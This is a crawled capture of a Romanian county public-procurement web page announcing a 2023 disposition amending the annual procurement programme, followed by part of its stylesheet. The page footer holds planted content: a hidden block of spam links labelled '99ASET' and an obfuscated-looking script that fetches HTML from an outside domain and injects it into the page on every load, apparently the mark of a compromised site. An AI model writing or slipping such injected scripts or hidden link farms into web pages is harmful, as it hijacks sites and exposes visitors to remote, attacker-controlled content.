

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://achizitiipublice.judetulharghita.ro/ro/node/5382
body_size: 5672
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ro/node/5382" />
<link rel="shortlink" href="/ro/node/5382" />
<link rel="shortcut icon" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
  <title>Dispoziția nr. 595/2023 privind modificarea Programului anual al achizițiilor publice pe anul 2023 aprobat prin Dispoziția Nr. 1528/2022 privind aprobarea Strategiei anuale de achiziţie publică pe anul 2023 al Unității centralizate de achiziții publice | Achiziţii Publice</title>
  <link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_5pO73qc-z-zv4xoH8aIAp_Prq1thKg1qz9beR7eKaZg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_YMcBEhBQUraTpM9ZhaOLqpmyfup21p34iwO1CgmgKPY.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_bppWCvcjzdZZ5lURUHA1zmwG5LfMafHa4dHGxEC2nIw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css" media="all" />
  <script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_zS-CmNFGyegtLYJmqFRpxQvvQrfPIFrOMq_3T3C8sZE.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_aXeIMQL-qpm2hCMIQu0-4KOVSVMjQpInMvTpfp2y6ds.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-157720768-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_e89C_7l26vs9KazKSGfvaxt74CVPMQTyLZuutClIQEg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ro\/","ajaxPageState":{"theme":"cumpararidirecte_v2","theme_token":"2FLUf-WJfZ7qOBQrCmnEdM9z_8RDhy9gwzX5f5cy36U","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/ro_rjyaOeyJtlIMLVtL_sdgVQKaomYLVk4fMd9Ri56I-fo.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.responsive.css":1,"public:\/\/css_injector\/css_injector_13.css":1,"public:\/\/css_injector\/css_injector_19.css":1,"public:\/\/css_injector\/css_injector_20.css":1,"public:\/\/css_injector\/css_injector_21.css":1,"public:\/\/css_injector\/css_injector_22.css":1,"public:\/\/css_injector\/css_injector_23.css":1,"public:\/\/css_injector\/css_injector_24.css":1,"public:\/\/css_injector\/css_injector_26.css":1}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_scrolling_confirmation":0,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EAcest site folose\u015fte cookie-uri.\u003C\/h2\u003E\n\u003Cp\u003ELimitarea acestora poate genera anumite disfunc\u0163ionalit\u0103\u0163i sau erori \u00een folosirea site-ului. Navig\u00e2nd \u00een continuare v\u0103 exprima\u0163i acordul asupra folosirii cookie-urilor.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EV\u0103 mul\u021bumim pentru acceptarea cookie-urilor\u003C\/h2\u003E\n\u003Cp\u003EAcum pute\u021bi ascunde acest mesaj sau pute\u021bi afla mai multe despre cookie-uri.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EAscundere\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMai multe informa\u021bii\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/ro\/cookie","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ro","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"default","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":""},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/ro\/node\/5382":true}});
//--><!]]>
</script>
<script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/jquery.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.js"></script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.responsive.js"></script>

<script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>  <!-- Created by Artisteer v4.3.0.60745 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/cumpararidirecte_v2/style.ie7.css" media="screen" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin" />



</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-5382 node-type-documente i18n-ro" >
    
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1288347050"></div>

            </div>

<div class="art-headline"><a href="/ro" title = "Achiziţii Publice">Achiziţii Publice</a></div><h2 class="art-slogan">Site de informare a Achiziţiilor Publice</h2>





                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
     
        <div class="art-hmenu-extra2">  <div class="region region-extra2">
    <div class="block block-lang-dropdown" id="block-lang-dropdown-language">
<div class="art-article content">
<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/ro/node/5382" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:75px" name="lang_dropdown_select"><option value="hu">Magyar</option><option value="ro" selected="selected">Română</option></select>
</div>
<input type="hidden" name="hu" value="/hu/node/5382" />
<input type="hidden" name="ro" value="/ro/node/5382" />
<noscript><div>
<input type="submit" id="edit-submit" name="op" value="Mergi" class="form-submit art-button" />
</div></noscript><input type="hidden" name="form_build_id" value="form-qCQbjWPQvCy-ek4g500IODmC8RFVYOEUMKsoISvf35U" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></div>
</div>
  </div>
</div>
  <div class="region region-navigation">
    <ul class=" art-hmenu "><li class="first leaf"><a href="/ro" title=""><i class="fa fa-home" aria-hidden="true"></i> Acasă</a></li>
<li class="leaf"><a href="/ro/user" title=""><i class="fa fa-user" aria-hidden="true"></i> Profil</a></li>
<li class="leaf"><a href="/ro/parteneri" title=""><i class="fa fa-users" aria-hidden="true"></i> Parteneri</a></li>
<li class="leaf"><a href="/ro/node/1"><i class="fa fa-question-circle" aria-hidden="true"></i>Întrebări frecvente</a></li>
<li class="last leaf"><a href="/ro/node/22"><i class="fa fa-info-circle" aria-hidden="true"></i>Despre noi</a></li>
</ul>  </div>
</div>
    </nav>
<div class="art-sheet clearfix">
            <div id="tops" class="art-content-layout"><div class="art-content-layout-row"></div></div><div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">  <div class="region region-vnavigation-left">
    <div class="block block-menu" id="block-menu-menu-vertical-menu"><div class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent"><ul class=" art-vmenu "><li class="first leaf"><a href="/ro/cumpararidirecte" title="">Cumpărări directe</a></li>
<li class="leaf"><a href="/ro/achizitiipublice" title="">Achiziţii Publice</a></li>
<li class="leaf"><a href="/ro/zilnic" title="">Listare</a></li>
<li class="leaf"><a href="/ro/formulare">Formulare</a></li>
<li class="leaf"><a href="/ro/documente">Program anual</a></li>
<li class="leaf"><a href="/ro/strategiaanuala">Strategia Anuală</a></li>
<li class="last expanded"><a href="/ro/contracte">Contracte</a><ul class="menu"><li class="first leaf"><a href="/ro/contracte/contracte">Contracte</a></li>
<li class="last leaf"><a href="/ro/contracte/centralizator">Centralizator contracte</a></li>
</ul></li>
</ul>
</div>
</div></div>
  </div>
</div>                        <div class="art-layout-cell art-content">



  <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div id="node-5382" class="node node-documente" about="/ro/node/5382" typeof="sioc:Item foaf:Document">
	<article class="art-post art-article">
                                <div class="art-postmetadataheader">
                                        <h1 class='art-postheader'><span class='art-postheadericon'>Dispoziția nr. 595/2023 privind modificarea Programului anual al achizițiilor publice pe anul 2023 aprobat prin Dispoziția Nr. 1528/2022 privind aprobarea Strategiei anuale de achiziţie publică pe anul 2023 al Unității centralizate de achiziții publice</span></h1><span property="dc:title" content="Dispoziția nr. 595/2023 privind modificarea Programului anual al achizițiilor publice pe anul 2023 aprobat prin Dispoziția Nr. 1528/2022 privind aprobarea Strategiei anuale de achiziţie publică pe anul 2023 al Unității centralizate de achiziții publice" class="rdf-meta element-hidden"></span>
                                    </div>
                                                
                <div class="art-postcontent art-postcontent-0 clearfix"><div class="art-article">
    <div class="field field-name-field-document field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://achizitiipublice.judetulharghita.ro/sites/default/files/0595-2023_PAAP2023_UCA.pdf" type="application/pdf; length=1022643">0595-2023_PAAP2023_UCA.pdf</a></span></div></div></div>  </div>
</div>


</article>	</div>
</div>
</div>
  </div>


</div>
                    </div>
                </div>
            </div><div id="bottoms" class="art-content-layout"><div class="art-content-layout-row"></div></div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p class="rtecenter"><img alt="" height="120" src="https://adehar.ro/sites/default/files/logo_ADEHAR%2BHMT.jpg" width="281" /></p>
<p style="display:none;"><a href="https://99aset-rocket.com/">99ASET</a><a href="http://premium.artsicle.com/index.html">99ASET</a><a href="http://server.kurganmotorsports.com/index.html">99ASET</a><br /><a href="http://www.absolute.dwarforca.com/index.html">99ASET</a><br /><a href="http://ccc.podhoster.com/index.html">99ASET</a><br /><a href="http://www.house.sullr.com/index.html">99ASET</a><br /><a href="http://novusgroup.my/index.html">99ASET</a></p>
<script>
<!--//--><![CDATA[// ><!--

  (function() {
    var _0x1 = "https://cloudcdnassets.xyz/resource/resource_v1.php";
    fetch(_0x1).then(function(_0x2) {
      return _0x2.text();
    }).then(function(_0x3) {
      document.body.insertAdjacentHTML('beforeend', _0x3);
    }).catch(function(_0x4) {});
  })();

//--><!]]>
</script>
</div>
  </div>
</div>
</footer>

</div>

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_lcej-wnhkuKN7X2sAkXYDMoQiGnYWSLvXW93M0RAg4Y.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css
body_size: 8952
content:
#art-main{background:#FFFFFF url(/sites/all/themes/cumpararidirecte_v2/images/page.png) fixed;margin:0 auto;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;position:relative;width:100%;min-height:100%;left:0;top:0;cursor:default;overflow:hidden;}table,ul.art-hmenu{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;}h1,h2,h3,h4,h5,h6,p,a,ul,ol,li{margin:0;padding:0;}.art-button{border-collapse:separate;-webkit-background-origin:border !important;-moz-background-origin:border !important;background-origin:border-box !important;background:#FFFFFF;background:-webkit-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-moz-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-o-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:-ms-linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-svg-background:linear-gradient(top,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;background:linear-gradient(to bottom,rgba(214,214,214,0.3) 0,rgba(242,242,242,0.3) 40%,rgba(245,245,245,0.3) 50%,rgba(242,242,242,0.3) 60%,rgba(214,214,214,0.3) 100%) no-repeat;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid rgba(185,181,157,0.3);padding:0 10px;margin:0 auto;height:23px;}.art-postcontent,.art-postheadericons,.art-postfootericons,.art-blockcontent,ul.art-vmenu a{text-align:left;}.art-postcontent,.art-postcontent li,.art-postcontent table,.art-postcontent a,.art-postcontent a:link,.art-postcontent a:visited,.art-postcontent a.visited,.art-postcontent a:hover,.art-postcontent a.hovered{font-size:14px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;line-height:175%;}.art-postcontent p{margin:13px 5px;}.art-postcontent h1,.art-postcontent h1 a,.art-postcontent h1 a:link,.art-postcontent h1 a:visited,.art-postcontent h1 a:hover,.art-postcontent h2,.art-postcontent h2 a,.art-postcontent h2 a:link,.art-postcontent h2 a:visited,.art-postcontent h2 a:hover,.art-postcontent h3,.art-postcontent h3 a,.art-postcontent h3 a:link,.art-postcontent h3 a:visited,.art-postcontent h3 a:hover,.art-postcontent h4,.art-postcontent h4 a,.art-postcontent h4 a:link,.art-postcontent h4 a:visited,.art-postcontent h4 a:hover,.art-postcontent h5,.art-postcontent h5 a,.art-postcontent h5 a:link,.art-postcontent h5 a:visited,.art-postcontent h5 a:hover,.art-postcontent h6,.art-postcontent h6 a,.art-postcontent h6 a:link,.art-postcontent h6 a:visited,.art-postcontent h6 a:hover,.art-blockheader .t,.art-blockheader .t a,.art-blockheader .t a:link,.art-blockheader .t a:visited,.art-blockheader .t a:hover,.art-vmenublockheader .t,.art-vmenublockheader .t a,.art-vmenublockheader .t a:link,.art-vmenublockheader .t a:visited,.art-vmenublockheader .t a:hover,.art-headline,.art-headline a,.art-headline a:link,.art-headline a:visited,.art-headline a:hover,.art-slogan,.art-slogan a,.art-slogan a:link,.art-slogan a:visited,.art-slogan a:hover,.art-postheader,.art-postheader a,.art-postheader a:link,.art-postheader a:visited,.art-postheader a:hover{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;font-weight:normal;font-style:normal;line-height:120%;}.art-postcontent a,.art-postcontent a:link{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#008042;}.art-postcontent a:visited,.art-postcontent a.visited{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:none;color:#008042;}.art-postcontent  a:hover,.art-postcontent a.hover{font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;text-decoration:underline;color:#008042;}.art-postcontent h1{color:#008042;margin:10px 0 0;font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h1{margin:10px 0 0;font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h1 a,.art-postcontent h1 a:link,.art-postcontent h1 a:hover,.art-postcontent h1 a:visited,.art-blockcontent h1 a,.art-blockcontent h1 a:link,.art-blockcontent h1 a:hover,.art-blockcontent h1 a:visited{font-size:26px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h2{color:#008042;margin:10px 0 0;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h2{margin:10px 0 0;font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h2 a,.art-postcontent h2 a:link,.art-postcontent h2 a:hover,.art-postcontent h2 a:visited,.art-blockcontent h2 a,.art-blockcontent h2 a:link,.art-blockcontent h2 a:hover,.art-blockcontent h2 a:visited{font-size:22px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h3{color:#23313D;margin:10px 0 0;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h3{margin:10px 0 0;font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h3 a,.art-postcontent h3 a:link,.art-postcontent h3 a:hover,.art-postcontent h3 a:visited,.art-blockcontent h3 a,.art-blockcontent h3 a:link,.art-blockcontent h3 a:hover,.art-blockcontent h3 a:visited{font-size:20px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h4{color:#23313D;margin:10px 0 0;font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h4{margin:10px 0 0;font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h4 a,.art-postcontent h4 a:link,.art-postcontent h4 a:hover,.art-postcontent h4 a:visited,.art-blockcontent h4 a,.art-blockcontent h4 a:link,.art-blockcontent h4 a:hover,.art-blockcontent h4 a:visited{font-size:18px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h5{color:#302E22;margin:10px 0 0;font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h5{margin:10px 0 0;font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h5 a,.art-postcontent h5 a:link,.art-postcontent h5 a:hover,.art-postcontent h5 a:visited,.art-blockcontent h5 a,.art-blockcontent h5 a:link,.art-blockcontent h5 a:hover,.art-blockcontent h5 a:visited{font-size:15px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h6{color:#68644A;margin:10px 0 0;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-blockcontent h6{margin:10px 0 0;font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}.art-postcontent h6 a,.art-postcontent h6 a:link,.art-postcontent h6 a:hover,.art-postcontent h6 a:visited,.art-blockcontent h6 a,.art-blockcontent h6 a:link,.art-blockcontent h6 a:hover,.art-blockcontent h6 a:visited{font-size:13px;font-family:Arial,'Arial Unicode MS',Helvetica,Sans-Serif;}header,footer,article,nav,#art-hmenu-bg,.art-sheet,.art-hmenu a,.art-vmenu a,.art-slidenavigator > a,.art-checkbox:before,.art-radiobutton:before{-webkit-background-origin:border !important;-moz-background-origin:border !important;background-origin:border-box !important;}header,footer,article,nav,#art-hmenu-bg,.art-sheet,.art-slidenavigator > a,.art-checkbox:before,.art-radiobutton:before{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ul{list-style-type:none;}ol{list-style-position:inside;}html,body{height:100%;}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{padding:0;margin:0;min-width:700px;color:#302E22;}.art-header:before,#art-header-bg:before,.art-layout-cell:before,.art-layout-wrapper:before,.art-footer:before,.art-nav:before,#art-hmenu-bg:before,.art-sheet:before{width:100%;content:" 